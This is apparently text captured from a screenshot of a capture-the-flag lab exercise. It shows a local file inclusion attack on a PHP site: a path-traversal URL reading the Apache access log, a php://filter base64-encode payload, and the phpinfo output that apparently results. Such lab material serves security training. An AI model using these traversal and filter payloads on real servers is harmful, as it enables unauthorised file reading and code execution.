 不安全 10.10.189.145/?view=./dog/../../../../var/log/apache2/access.log&ext=&
Edg/122.0.0.0" 10.9.224.253 - - [21/Mar/2024:04:24:00 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.189.145/?
view=php://filter/read=convert.base64-encode/resource=./dog/../../../../var/log/apache2/access.log&ext=&" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0"
10.9.224.253 - - [21/Mar/2024:04:24:15 +0000] "GET / HTTP/1.1" 200 500 "-" "
PHP Version 7.4.3
php
System Linux 424d985870e8 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date Feb 26 2020 12:10:28
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled